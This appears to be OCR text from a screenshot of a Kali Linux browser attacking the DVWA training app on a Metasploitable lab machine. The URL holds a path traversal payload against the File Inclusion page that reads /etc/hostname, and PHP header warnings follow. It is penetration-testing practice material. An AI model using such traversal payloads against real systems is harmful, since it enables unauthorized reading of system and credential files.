 Damn Vulnerable Web Ap ×
D CrackStation - Online Pas × +
192.168.159.129/dvwa/vulnerabilities/fi/?page=../../../../../etc/hostname
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
metasploitable
Warning: Cannot modify header information - headers already sent by (output started at /etc/hostname:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/hostname:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/hostname:2) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout